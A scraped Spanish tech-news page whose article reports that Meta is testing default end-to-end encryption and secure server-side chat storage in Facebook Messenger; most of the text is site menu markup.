                <h3 class="entry-title td-module-title"><a href="https://cambiodigital-ol.com/2026/01/threads-supera-a-x-en-usuarios-diarios-moviles-una-transformacion-en-el-ecosistema-de-las-redes-sociales/"  rel="bookmark" title="Threads supera a X en usuarios diarios móviles: una transformación en el ecosistema de las redes sociales">Threads supera a X en usuarios diarios móviles: una transformación en&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cambiodigital-ol.com/2026/01/estos-son-los-riesgos-digitales-que-marcaran-al-comercio-electronico-en-2026/"  rel="bookmark" class="td-image-wrap " title="Éstos son los riesgos digitales que marcarán al Comercio Electrónico en 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Éstos son los riesgos digitales que marcarán al Comercio Electrónico en 2026" data-type="image_tag" data-img-url="https://cambiodigital-ol.com/wp-content/uploads/2019/04/tendencias-retail-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://cambiodigital-ol.com/2026/01/estos-son-los-riesgos-digitales-que-marcaran-al-comercio-electronico-en-2026/"  rel="bookmark" title="Éstos son los riesgos digitales que marcarán al Comercio Electrónico en 2026">Éstos son los riesgos digitales que marcarán al Comercio Electrónico en&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cambiodigital-ol.com/2026/01/box-lanza-box-extract-modelos-generativos-y-agentes-para-estructurar-contenido/"  rel="bookmark" class="td-image-wrap " title="Box lanza: Box Extract, modelos generativos y agentes para estructurar contenido" ><img class="entry-thumb" src="[data-uri]" alt="" title="Box lanza: Box Extract, modelos generativos y agentes para estructurar contenido" data-type="image_tag" data-img-url="https://cambiodigital-ol.com/wp-content/uploads/2021/10/Box-Cloud-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://cambiodigital-ol.com/2026/01/box-lanza-box-extract-modelos-generativos-y-agentes-para-estructurar-contenido/"  rel="bookmark" title="Box lanza: Box Extract, modelos generativos y agentes para estructurar contenido">Box lanza: Box Extract, modelos generativos y agentes para estructurar contenido</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cambiodigital-ol.com/2026/01/cloudflare-amplia-su-oferta-para-desarrolladores-con-la-incorporacion-del-equipo-de-astro/"  rel="bookmark" class="td-image-wrap " title="Cloudflare amplía su oferta para desarrolladores con la incorporación del equipo de Astro" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cloudflare amplía su oferta para desarrolladores con la incorporación del equipo de Astro" data-type="image_tag" data-img-url="https://cambiodigital-ol.com/wp-content/uploads/2022/03/Cloudflare-HTTPS-WAF-update-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://cambiodigital-ol.com/2026/01/cloudflare-amplia-su-oferta-para-desarrolladores-con-la-incorporacion-del-equipo-de-astro/"  rel="bookmark" title="Cloudflare amplía su oferta para desarrolladores con la incorporación del equipo de Astro">Cloudflare amplía su oferta para desarrolladores con la incorporación del equipo&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-487"><a href="#">Movilidad/Telco</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "4";
block_tdi_19.found_posts = "610";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "153";
tdBlocksArray.push(block_tdi_19);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19" id="tdi_20" data-td_block_id="tdi_19" data-td_filter_value="" href="https://cambiodigital-ol.com/category/movilidad/">Todo</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_21" data-td_block_id="tdi_19" data-td_filter_value="21" href="https://cambiodigital-ol.com/category/movilidad/operadoras/">Operadoras</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_22" data-td_block_id="tdi_19" data-td_filter_value="22" href="https://cambiodigital-ol.com/category/movilidad/moviltech/">Tecnologías móviles</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_23" data-td_block_id="tdi_19" data-td_filter_value="23" href="https://cambiodigital-ol.com/category/movilidad/terminales/">Terminales</a></div></div><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cambiodigital-ol.com/2026/01/el-mercado-mundial-de-telefonos-inteligentes-crecio-4-en-el-4t2025/"  rel="bookmark" class="td-image-wrap " title="El mercado mundial de teléfonos inteligentes creció 4% en el 4T2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="El mercado mundial de teléfonos inteligentes creció 4% en el 4T2025" data-type="image_tag" data-img-url="https://cambiodigital-ol.com/wp-content/uploads/2026/01/celulares_varios-218x150.webp"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://cambiodigital-ol.com/2026/01/el-mercado-mundial-de-telefonos-inteligentes-crecio-4-en-el-4t2025/"  rel="bookmark" title="El mercado mundial de teléfonos inteligentes creció 4% en el 4T2025">El mercado mundial de teléfonos inteligentes creció 4% en el 4T2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cambiodigital-ol.com/2026/01/ces2026-motorola-desafia-a-samsung-con-el-smartphone-plegable-razr-fold/"  rel="bookmark" class="td-image-wrap " title="#CES2026: Motorola desafía a Samsung con el smartphone plegable Razr Fold" ><img class="entry-thumb" src="[data-uri]" alt="" title="#CES2026: Motorola desafía a Samsung con el smartphone plegable Razr Fold" data-type="image_tag" data-img-url="https://cambiodigital-ol.com/wp-content/uploads/2026/01/MotorlaCES2026-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://cambiodigital-ol.com/2026/01/ces2026-motorola-desafia-a-samsung-con-el-smartphone-plegable-razr-fold/"  rel="bookmark" title="#CES2026: Motorola desafía a Samsung con el smartphone plegable Razr Fold">#CES2026: Motorola desafía a Samsung con el smartphone plegable Razr Fold</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cambiodigital-ol.com/2025/12/el-mercado-de-la-tecnologia-5g-proyecta-un-crecimiento-masivo-hacia-2035/"  rel="bookmark" class="td-image-wrap " title="El mercado de la tecnología 5G proyecta un crecimiento masivo hacia 2035" ><img class="entry-thumb" src="[data-uri]" alt="" title="El mercado de la tecnología 5G proyecta un crecimiento masivo hacia 2035" data-type="image_tag" data-img-url="https://cambiodigital-ol.com/wp-content/uploads/2020/05/5g_useres-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://cambiodigital-ol.com/2025/12/el-mercado-de-la-tecnologia-5g-proyecta-un-crecimiento-masivo-hacia-2035/"  rel="bookmark" title="El mercado de la tecnología 5G proyecta un crecimiento masivo hacia 2035">El mercado de la tecnología 5G proyecta un crecimiento masivo hacia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cambiodigital-ol.com/2025/12/la-brecha-digital-persiste-en-las-grandes-potencias-mas-de-1-700-millones-de-personas-siguen-sin-conexion/"  rel="bookmark" class="td-image-wrap " title="La brecha digital persiste en las grandes potencias: Más de 1.700 millones de personas siguen sin conexión" ><img class="entry-thumb" src="[data-uri]" alt="" title="La brecha digital persiste en las grandes potencias: Más de 1.700 millones de personas siguen sin conexión" data-type="image_tag" data-img-url="https://cambiodigital-ol.com/wp-content/uploads/2023/03/Furukawa-Solutions_Brecha-Digital-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://cambiodigital-ol.com/2025/12/la-brecha-digital-persiste-en-las-grandes-potencias-mas-de-1-700-millones-de-personas-siguen-sin-conexion/"  rel="bookmark" title="La brecha digital persiste en las grandes potencias: Más de 1.700 millones de personas siguen sin conexión">La brecha digital persiste en las grandes potencias: Más de 1.700&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-488"><a href="#">Seguridad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"30","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "1553";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "389";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_24" id="tdi_25" data-td_block_id="tdi_24" data-td_filter_value="" href="https://cambiodigital-ol.com/category/seguridad/">Todo</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_26" data-td_block_id="tdi_24" data-td_filter_value="31" href="https://cambiodigital-ol.com/category/seguridad/amenazas/">Amenazas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_27" data-td_block_id="tdi_24" data-td_filter_value="32" href="https://cambiodigital-ol.com/category/seguridad/antivirus/">Protecciones</a></div></div><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cambiodigital-ol.com/2026/01/el-fin-de-las-vpns-y-el-desafio-de-las-identidades-con-ia-asi-sera-la-ciberseguridad-en-2026/"  rel="bookmark" class="td-image-wrap " title="El fin de las VPNs y el desafío de las identidades con IA: así será la ciberseguridad en 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="El fin de las VPNs y el desafío de las identidades con IA: así será la ciberseguridad en 2026" data-type="image_tag" data-img-url="https://cambiodigital-ol.com/wp-content/uploads/2025/01/VPN-Apps-Maliciosas-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://cambiodigital-ol.com/2026/01/el-fin-de-las-vpns-y-el-desafio-de-las-identidades-con-ia-asi-sera-la-ciberseguridad-en-2026/"  rel="bookmark" title="El fin de las VPNs y el desafío de las identidades con IA: así será la ciberseguridad en 2026">El fin de las VPNs y el desafío de las identidades&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cambiodigital-ol.com/2026/01/tamperedchef-el-peligro-de-la-publicidad-digital-utilizada-para-el-robo-de-datos/"  rel="bookmark" class="td-image-wrap " title="TamperedChef: El peligro de la publicidad digital utilizada para el robo de datos" ><img class="entry-thumb" src="[data-uri]" alt="" title="TamperedChef: El peligro de la publicidad digital utilizada para el robo de datos" data-type="image_tag" data-img-url="https://cambiodigital-ol.com/wp-content/uploads/2020/12/brechas-de-datos-estadisticas-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://cambiodigital-ol.com/2026/01/tamperedchef-el-peligro-de-la-publicidad-digital-utilizada-para-el-robo-de-datos/"  rel="bookmark" title="TamperedChef: El peligro de la publicidad digital utilizada para el robo de datos">TamperedChef: El peligro de la publicidad digital utilizada para el robo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cambiodigital-ol.com/2026/01/el-88-de-los-ataques-de-phishing-roban-credenciales-de-acceso-a-cuentas/"  rel="bookmark" class="td-image-wrap " title="El 88% de los ataques de phishing roban credenciales de acceso a cuentas" ><img class="entry-thumb" src="[data-uri]" alt="" title="El 88% de los ataques de phishing roban credenciales de acceso a cuentas" data-type="image_tag" data-img-url="https://cambiodigital-ol.com/wp-content/uploads/2022/07/phishing1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://cambiodigital-ol.com/2026/01/el-88-de-los-ataques-de-phishing-roban-credenciales-de-acceso-a-cuentas/"  rel="bookmark" title="El 88% de los ataques de phishing roban credenciales de acceso a cuentas">El 88% de los ataques de phishing roban credenciales de acceso&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cambiodigital-ol.com/2026/01/que-hacen-los-cibercriminales-con-la-informacion-que-roban/"  rel="bookmark" class="td-image-wrap " title="¿Qué hacen los cibercriminales con la información que roban?" ><img class="entry-thumb" src="[data-uri]" alt="" title="¿Qué hacen los cibercriminales con la información que roban?" data-type="image_tag" data-img-url="https://cambiodigital-ol.com/wp-content/uploads/2019/06/cibercrimen-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://cambiodigital-ol.com/2026/01/que-hacen-los-cibercriminales-con-la-informacion-que-roban/"  rel="bookmark" title="¿Qué hacen los cibercriminales con la información que roban?">¿Qué hacen los cibercriminales con la información que roban?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-491"><a href="#">Software</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_28 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" ><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style"}';
block_tdi_28.td_column_number = "3";
block_tdi_28.block_type = "td_block_mega_menu";
block_tdi_28.post_count = "4";
block_tdi_28.found_posts = "347";
block_tdi_28.header_color = "";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "87";
tdBlocksArray.push(block_tdi_28);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_28" id="tdi_29" data-td_block_id="tdi_28" data-td_filter_value="" href="https://cambiodigital-ol.com/category/software/">Todo</a><a class="mega-menu-sub-cat-tdi_28"  id="tdi_30" data-td_block_id="tdi_28" data-td_filter_value="35" href="https://cambiodigital-ol.com/category/software/aplicaciones/">Aplicaciones</a><a class="mega-menu-sub-cat-tdi_28"  id="tdi_31" data-td_block_id="tdi_28" data-td_filter_value="34" href="https://cambiodigital-ol.com/category/software/so/">Sistemas Operativos</a></div></div><div id=tdi_28 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cambiodigital-ol.com/2026/01/las-10-mejores-empresas-de-desarrollo-de-software-para-trabajar-en-2026-el-informe-de-clutch-destaca-a-los-socios-clave-para-la-transformacion-digital/"  rel="bookmark" class="td-image-wrap " title="Las 10 mejores empresas de desarrollo de software para trabajar en 2026: El informe de Clutch destaca a los socios clave para la transformación digital" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las 10 mejores empresas de desarrollo de software para trabajar en 2026: El informe de Clutch destaca a los socios clave para la transformación digital" data-type="image_tag" data-img-url="https://cambiodigital-ol.com/wp-content/uploads/2019/08/desarrollo-software-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://cambiodigital-ol.com/2026/01/las-10-mejores-empresas-de-desarrollo-de-software-para-trabajar-en-2026-el-informe-de-clutch-destaca-a-los-socios-clave-para-la-transformacion-digital/"  rel="bookmark" title="Las 10 mejores empresas de desarrollo de software para trabajar en 2026: El informe de Clutch destaca a los socios clave para la transformación digital">Las 10 mejores empresas de desarrollo de software para trabajar en&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cambiodigital-ol.com/2026/01/samsung-lanza-una-herramienta-digital-para-optimizar-la-seleccion-de-equipos-de-lavado/"  rel="bookmark" class="td-image-wrap " title="Samsung lanza una herramienta digital para optimizar la selección de equipos de lavado" ><img class="entry-thumb" src="[data-uri]" alt="" title="Samsung lanza una herramienta digital para optimizar la selección de equipos de lavado" data-type="image_tag" data-img-url="https://cambiodigital-ol.com/wp-content/uploads/2026/01/Help-me-choose-Samsung-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://cambiodigital-ol.com/2026/01/samsung-lanza-una-herramienta-digital-para-optimizar-la-seleccion-de-equipos-de-lavado/"  rel="bookmark" title="Samsung lanza una herramienta digital para optimizar la selección de equipos de lavado">Samsung lanza una herramienta digital para optimizar la selección de equipos&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cambiodigital-ol.com/2026/01/el-mercado-de-software-de-ia-como-servicio-saas-proyecta-un-crecimiento-masivo-para-2029/"  rel="bookmark" class="td-image-wrap " title="El mercado de software de IA como Servicio (SaaS) proyecta un crecimiento masivo para 2029" ><img class="entry-thumb" src="[data-uri]" alt="" title="El mercado de software de IA como Servicio (SaaS) proyecta un crecimiento masivo para 2029" data-type="image_tag" data-img-url="https://cambiodigital-ol.com/wp-content/uploads/2020/01/saas_3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://cambiodigital-ol.com/2026/01/el-mercado-de-software-de-ia-como-servicio-saas-proyecta-un-crecimiento-masivo-para-2029/"  rel="bookmark" title="El mercado de software de IA como Servicio (SaaS) proyecta un crecimiento masivo para 2029">El mercado de software de IA como Servicio (SaaS) proyecta un&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cambiodigital-ol.com/2026/01/google-integra-la-ia-en-gmail-con-gemini-3/"  rel="bookmark" class="td-image-wrap " title="Google integra la IA en Gmail con Gemini 3" ><img class="entry-thumb" src="[data-uri]" alt="" title="Google integra la IA en Gmail con Gemini 3" data-type="image_tag" data-img-url="https://cambiodigital-ol.com/wp-content/uploads/2025/10/GoogleIA-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://cambiodigital-ol.com/2026/01/google-integra-la-ia-en-gmail-con-gemini-3/"  rel="bookmark" title="Google integra la IA en Gmail con Gemini 3">Google integra la IA en Gmail con Gemini 3</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_28" data-td_block_id="tdi_28"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-494"><a href="#">Más Temas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-506"><a href="https://cambiodigital-ol.com/category/consumo/electronica/">Electrónica/Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-505"><a href="https://cambiodigital-ol.com/category/consumo/">Mundo digital</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-504"><a href="https://cambiodigital-ol.com/category/newtech/">Nuevas Tecnologías</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://cambiodigital-ol.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://cambiodigital-ol.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Internet" class="entry-crumb" href="https://cambiodigital-ol.com/category/internet/">Internet</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Redes Sociales" class="entry-crumb" href="https://cambiodigital-ol.com/category/internet/redessociales/">Redes Sociales</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Meta prueba el cifrado de extremo a extremo por defecto en su...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-26429" class="post-26429 post type-post status-publish format-standard has-post-thumbnail category-redessociales" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://cambiodigital-ol.com/category/internet/">Internet</a></li><li class="entry-category"><a  href="https://cambiodigital-ol.com/category/internet/redessociales/">Redes Sociales</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Meta prueba el cifrado de extremo a extremo por defecto en su Facebook Messager</h1>
                                    <p class="td-post-sub-title">Utilizará el cifrado de extremo a extremo en todos los chats y se almacenarán en los servidores de Facebook en lugar de los dispositivos del usuario.</p>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://cambiodigital-ol.com/author/prensa-cdol/">Prensa CambioDigital OnLine</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-12T10:06:33-04:00" >12 agosto 2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://cambiodigital-ol.com/2022/08/meta-prueba-el-cifrado-de-extremo-a-extremo-en-su-facebook-messager-por-defecto/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-26429">68</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://cambiodigital-ol.com/wp-content/uploads/2022/08/Messenger_Sec.jpg" data-caption=""><img width="696" height="364" class="entry-thumb td-modal-image" src="https://cambiodigital-ol.com/wp-content/uploads/2022/08/Messenger_Sec-696x364.jpg" srcset="https://cambiodigital-ol.com/wp-content/uploads/2022/08/Messenger_Sec-696x364.jpg 696w, https://cambiodigital-ol.com/wp-content/uploads/2022/08/Messenger_Sec-300x157.jpg 300w, https://cambiodigital-ol.com/wp-content/uploads/2022/08/Messenger_Sec.jpg 764w" sizes="(max-width: 696px) 100vw, 696px" alt="" title=""/></a></div>
            <!-- content --><p>Facebook Messenger está probando formas de proteger la privacidad de los usuarios con un puñado de nuevas funciones de seguridad.</p>
<p>El miércoles, la plataforma de mensajería anunció que comenzaría a probar el «almacenamiento seguro» de las conversaciones de Messenger de los usuarios en el servidor de la compañía, de modo que los usuarios puedan seguir accediendo a su historial de mensajes incluso si han perdido su dispositivo o quieren restaurar el historial de mensajes en un nuevo dispositivo. La empresa también ha dicho que ampliará las actualizaciones y pruebas de las funciones de cifrado de extremo a extremo de Messenger ya existentes y de otras funciones relacionadas con la seguridad.</p>
<p>Cada vez que Meta anuncia novedades en materia de privacidad o seguridad, es digno de mención, dado el deficiente historial del gigante de las redes sociales. Esto es especialmente cierto a la luz de la anulación del caso Roe v. Wade y la persistente cuestión de cómo Meta protegerá la información personal de sus usuarios y moderará el contenido sobre el aborto en la plataforma.</p>
